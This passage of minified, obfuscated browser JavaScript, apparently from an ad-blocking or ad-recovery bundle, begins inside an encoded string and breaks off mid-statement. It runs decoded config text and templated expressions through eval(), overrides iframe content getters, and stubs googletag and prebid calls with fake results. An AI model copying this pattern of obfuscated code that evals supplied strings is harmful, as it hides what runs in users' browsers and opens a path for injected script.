7jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvnn5954q59ljejejejqjmjqnjvjv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5n57j45lj3jov57as5nmxj3j1j4s,5nasj5j4575fjx5nm5najecqc54jq595njj";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await 